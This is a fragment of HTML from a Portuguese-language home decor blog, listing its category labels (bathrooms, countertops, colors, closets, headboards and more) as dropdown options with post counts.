<option value='https://www.decorsalteado.com/search/label/Assimetria'>
Assimetria (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/atr%C3%A1s%20do%20sof%C3%A1'>
atrás do sofá (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul'>
Azul (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul%20Marinho'>
Azul Marinho (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azulejo%20de%20Metr%C3%B4'>
Azulejo de Metrô (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bacias'>
Bacias (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Backsplash'>
Backsplash (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Balan%C3%A7o'>
Balanço (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/balc%C3%A3o'>
balcão (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada'>
Bancada (
      244)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Banheiro%20%20Lavabos%20%20Revestimentos%20%20Pisos%20e%20azulejos%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Modelos'>
Bancada  Banheiro  Lavabos  Revestimentos  Pisos e azulejos  Ladrilho Hidráulico  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Cozinhas%20%20ilha%20%20Cozinha%20Americana%20%20Pedra%20%20Granitos'>
Bancada  Cozinhas  ilha  Cozinha Americana  Pedra  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20cubas%20%20Ferro%20%20Banheiro%20%20Lavabos%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Bancada  cubas  Ferro  Banheiro  Lavabos  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Estudo'>
Bancada de Estudo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Make'>
Bancada de Make (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Maquiagem'>
Bancada de Maquiagem (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas'>
Bancadas (
      100)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas%20de%20Refei%C3%A7%C3%A3o'>
Bancadas de Refeição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/banco'>
banco (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banco%20de%20jardim'>
Banco de jardim (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeirola'>
Bandeirola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja'>
Bandeja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja%20Bar'>
Bandeja Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira'>
Banheira (
      78)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Apoio'>
Banheira de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Imers%C3%A3o'>
Banheira de Imersão (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Dupla'>
Banheira Dupla (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Esculpida'>
Banheira Esculpida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Free%20Standing'>
Banheira Free Standing (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras'>
Banheiras (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal'>
Banheiras  Banheiros  Quartos de Casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal%20%20Cabeceira%20%20Couro%20%20painel%20%20M%C3%A1rmore'>
Banheiras  Banheiros  Quartos de Casal  Cabeceira  Couro  painel  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20suite%20casal%20%20M%C3%A1rmore%20Marrom%20Emperador%20%20Cor%20Branco%20%20Sala%20de%20Banho'>
Banheiras  Banheiros  suite casal  Mármore Marrom Emperador  Cor Branco  Sala de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20Vitorianas'>
Banheiras Vitorianas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro'>
Banheiro (
      556)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Arm%C3%A1rios%20%20Bancada%20%20Cozinha%20%20Porta%20%20Puxadores'>
Banheiro  Armários  Bancada  Cozinha  Porta  Puxadores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Bancadas%20%20cubas%20%20Moderno%20%20Grades'>
Banheiro  Bancadas  cubas  Moderno  Grades (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Porta%20de%20Correr%20%20Vidro%20%20suite%20casal%20%20Quarto%20%20Ambientes%20Integrados'>
Banheiro  Banheiras  Porta de Correr  Vidro  suite casal  Quarto  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Quarto%20%20suite%20casal%20%20Cabines%20de%20Banho'>
Banheiro  Banheiras  Quarto  suite casal  Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Gabinetes%20%20Arm%C3%A1rios%20%20Bancada%20%20Arquivo%20de%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Moderno'>
Banheiro  Gabinetes  Armários  Bancada  Arquivo de Aço  Escritórios  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Bancada%20%20Parede'>
Banheiro  Lavabos  Mármore  Cor Marrom  Bancada  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Banheiro  Lavabos  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20M%C3%A1rmore%20%20Granitos%20%20Bancada%20%20Dekton%20%20Porcelanato%20%20Porta%20%20Gavetas%20%20Tend%C3%AAncia'>
Banheiro  Pedra  Mármore  Granitos  Bancada  Dekton  Porcelanato  Porta  Gavetas  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20Parede%20%20Cor%20Cinza%20%20Cor%20Preto'>
Banheiro  Pedra  Parede  Cor Cinza  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Sala%20de%20Banho%20%20Bancada%20%20Granitos%20%20Cuba%20de%20Apoio%20%20Banheiras%20%20Madeira'>
Banheiro  Sala de Banho  Bancada  Granitos  Cuba de Apoio  Banheiras  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Seixos%20%20Revestimentos%20%20Parede%20%20Pedras'>
Banheiro  Seixos  Revestimentos  Parede  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Vidro%20%20Box%20%20Espelho%20%20Cor%20Rosa'>
Banheiro  Vidro  Box  Espelho  Cor Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Aberto'>
Banheiro Aberto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20de%20Beb%C3%AA'>
Banheiro de Bebê (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Social'>
Banheiro Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros'>
Banheiros (
      110)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20Integrados'>
Banheiros Integrados (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20P%C3%BAblicos'>
Banheiros Públicos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/banqueta'>
banqueta (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banquetas'>
Banquetas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar'>
Bar (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20em%20Casa'>
Bar em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20Molhado'>
Bar Molhado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Baratas'>
Baratas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barbicacho'>
Barbicacho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bares'>
Bares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barril'>
Barril (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20de%20Chuveiro'>
Base de Chuveiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20%C3%9Anica'>
Base Única (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batedeira'>
Batedeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batente'>
Batente (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA'>
baú (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA%20puff'>
baú puff (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beb%C3%AAs'>
Bebês (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bege'>
Bege (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beliche'>
Beliche (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ber%C3%A7o'>
Berço (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Biblioteca'>
Biblioteca (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bid%C3%AA'>
Bidê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Big%20Brother%20Brasil'>
Big Brother Brasil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/blindex'>
blindex (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/bloco%20de%20concreto'>
bloco de concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blog'>
Blog (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blogueira'>
Blogueira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiler'>
Boiler (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiseries'>
Boiseries (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bonitas'>
Bonitas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boton%C3%AA'>
Botonê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box'>
Box (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box%20%20Banheiro%20%20Chuveiros%20e%20Duchas%20%20Vidro%20%20Cor%20Preto%20%20Metais%20Dourados%20%20Tend%C3%AAncia'>
Box  Banheiro  Chuveiros e Duchas  Vidro  Cor Preto  Metais Dourados  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Branco'>
Branco (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brick'>
Brick (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brilho'>
Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brises'>
Brises (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bronze'>
Bronze (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bubble%20Chair'>
Bubble Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buf%C3%AA'>
Bufê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet'>
Buffet (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet%20%20Buf%C3%AA%20%20Aparadores%20%20Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Madeira%20%20Laca%20%20M%C3%A1rmore'>
Buffet  Bufê  Aparadores  Salas de Jantar  Móveis  Madeira  Laca  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira'>
Cabeceira (
      197)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira%20%20Cama%20%20Quartos%20de%20Casal%20%20Madeira%20%20painel%20%20Adesivo%20%20Modelos%20%203D'>
Cabeceira  Cama  Quartos de Casal  Madeira  painel  Adesivo  Modelos  3D (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabideiros'>
Cabideiros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabines%20de%20Banho'>
Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caboch%C3%A3o'>
Cabochão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira'>
Cadeira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20%20Louis%20Ghost'>
Cadeira  Louis Ghost (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20Gaiola'>
Cadeira Gaiola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras'>
Cadeiras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20%20Veludo%20%20Salas%20de%20Jantar%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Modelos'>
Cadeiras  Veludo  Salas de Jantar  decoração  Tendência  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20de%20Palhinha'>
Cadeiras de Palhinha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cafeteira'>
Cafeteira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cage%20Chair'>
Cage Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caixas%20de%20Correio'>
Caixas de Correio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/calacata'>
calacata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas'>
Calçadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas%20Perme%C3%A1veis'>
Calçadas Permeáveis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama'>
Cama (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Bab%C3%A1'>
Cama Babá (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Box'>
Cama Box (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Casal'>
Cama de Casal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Solteiro'>
Cama de Solteiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Ilha'>
Cama Ilha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camarim'>
Camarim (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas'>
Camas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Baixas'>
Camas Baixas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Plataformas'>
Camas Plataformas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflada'>
Camuflada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camufladas'>
Camufladas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflado'>
Camuflado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Candelabros'>
Candelabros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Caf%C3%A9'>
Cantinho de Café (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Make'>
Cantinho de Make (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/cantinho%20do%20caf%C3%A9'>
cantinho do café (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20Alem%C3%A3o'>
Canto Alemão (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20de%20Leitura'>
Canto de Leitura (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantos'>
Cantos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capela'>
Capela (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capiton%C3%AA'>
Capitonê (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Carpetes'>
Carpetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/carrinhos%20de%20ch%C3%A1%20e%20bares'>
carrinhos de chá e bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa'>
Casa (
      96)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Ambientes%20Internos%20%20Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Sala%20de%20TV%20%20Cozinhas%20%20Lavanderias%20%20Lavabos%20%20Escadas%20%20Elevador'>
Casa  Fachada  Ambientes Internos  Salas de Jantar  Salas de Estar  Sala de TV  Cozinhas  Lavanderias  Lavabos  Escadas  Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Linhas%20Curvas%20%20Sobrado%20%20Moderno'>
Casa  Fachada  Arquitetura  Espelho d&#39;água  Linhas Curvas  Sobrado  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Container'>
Casa Container (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor'>
Casa Cor (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor%20%20Tend%C3%AAncia%20%20Novidade%20%20decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Paisagismo'>
Casa Cor  Tendência  Novidade  decoração  Arquitetura  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20da%20Leitora'>
Casa da Leitora (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20dois%20andares'>
Casa de dois andares (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20de%20famosos'>
casa de famosos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20Praia'>
Casa de Praia (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Fazenda'>
Casa Fazenda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Luxuosa'>
Casa Luxuosa (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20moderna'>
casa moderna (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20na%20%C3%81rvore'>
Casa na Árvore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casal'>
Casal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas'>
Casas (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20em%20Balan%C3%A7o'>
Casas em Balanço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20modernas'>
Casas modernas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/casas%20sem%20telhado'>
casas sem telhado (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cascatas'>
Cascatas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Castelatto'>
Castelatto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casti%C3%A7ais'>
Castiçais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cavalete'>
Cavalete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ceia'>
Ceia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cer%C3%A2mica'>
Cerâmica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cervejeira'>
Cervejeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chaise'>
Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/chaise%20longue'>
chaise longue (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chal%C3%A9'>
Chalé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Champanheira'>
Champanheira (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ch%C3%A3o'>
Chão (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chapa'>
Chapa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/China'>
China (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chinoiserie'>
Chinoiserie (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chopeira'>
Chopeira (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Christina%20Hamoui'>
Christina Hamoui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueira'>
Churrasqueira (
      117)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueiras'>
Churrasqueiras (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Forro'>
Chuveiro de Forro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Teto'>
Chuveiro de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros'>
Chuveiros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros%20e%20Duchas'>
Chuveiros e Duchas (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado'>
Cimento Queimado (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado%20%20Tintas%20%20Parede%20%20Textura%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Quarto'>
Cimento Queimado  Tintas  Parede  Textura  decoração  Tendência  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinema'>
Cinema (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinza'>
Cinza (
      76)
    </option>
<option value='https://www.decorsalteado.com/search/label/claraboia'>
claraboia (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cl%C3%A1ssico'>
Clássico (
      188)
    </option>
<option value='https://www.decorsalteado.com/search/label/Climatizadas'>
Climatizadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets'>
Closets (
      135)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Quarto%20%20Ambientes%20Integrados%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Divis%C3%B3rias%20%20Vidro%20%20painel%20%20Madeira%20%20Layout'>
Closets  Quarto  Ambientes Integrados  Armários  Guarda-Roupa  Divisórias  Vidro  painel  Madeira  Layout (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Vidro%20%20Ferro%20%20Tend%C3%AAncia'>
Closets  Vidro  Ferro  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobertura'>
Cobertura (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coberturas'>
Coberturas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3'>
Cobogó (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3%20%20Elemento%20Vazado%20%20Preto%20%20Fachada%20%20Casa%20%20Arquitetura'>
Cobogó  Elemento Vazado  Preto  Fachada  Casa  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobre'>
Cobre (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa'>
Coifa (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Bancada'>
Coifa de Bancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Embutir'>
Coifa de Embutir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colcha'>
Colcha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o'>
Coleção (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o%20Ser%20Todeschini'>
Coleção Ser Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coloridas'>
Coloridas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colorido'>
Colorido (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colunas'>
Colunas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/como%20decorar'>
como decorar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Como%20Usar'>
Como Usar (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4moda%20Bomb%C3%AA'>
Cômoda Bombê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4modas'>
Cômodas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Compos%C3%A9'>
Composé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Concreto'>
Concreto (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Condom%C3%ADnio'>
Condomínio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consentino'>
Consentino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Constru%C3%A7%C3%A3o'>
Construção (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Construdecore'>
Construdecore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consult%C3%B3rio'>
Consultório (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/contempor%C3%A2'>
contemporâ (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Contempor%C3%A2neo'>
Contemporâneo (
      548)
    </option>
<option value='https://www.decorsalteado.com/search/label/Conversation%20Pit'>
Conversation Pit (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cooktop'>
cooktop (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa'>
Copa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa%20de%20Apoio'>
Copa de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor'>
Cor (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Amarelo'>
Cor Amarelo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul'>
Cor Azul (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul%20Tiffany'>
Cor Azul Tiffany (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Bege'>
Cor Bege (
      92)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Branco'>
Cor Branco (
      354)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Caramelo'>
Cor Caramelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza'>
Cor Cinza (
      434)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza%20%20Amarelo%20%20Madeira'>
Cor Cinza  Amarelo  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Fendi'>
Cor Fendi (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Greige'>
Cor Greige (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Marrom'>
Cor Marrom (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Preto'>
Cor Preto (
      162)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Rosa'>
Cor Rosa (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20roxo'>
cor roxo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Tiffany'>
Cor Tiffany (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Verde'>
Cor Verde (
      88)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Vermelha'>
Cor Vermelha (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vermelho'>
cor vermelho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vinho'>
cor vinho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/corda'>
corda (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores'>
Cores (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Claras'>
Cores Claras (
      130)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Escuras'>
Cores Escuras (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Neutras'>
Cores Neutras (
      117)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corian'>
Corian (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores'>
Corredores (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Grande'>
Corredores Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Pequenos'>
Corredores Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corrim%C3%A3o'>
Corrimão (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina'>
Cortina (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina%20de%20Correntes'>
Cortina de Correntes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortinas'>
Cortinas (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/cortineiro'>
cortineiro (
      2)
    </option>
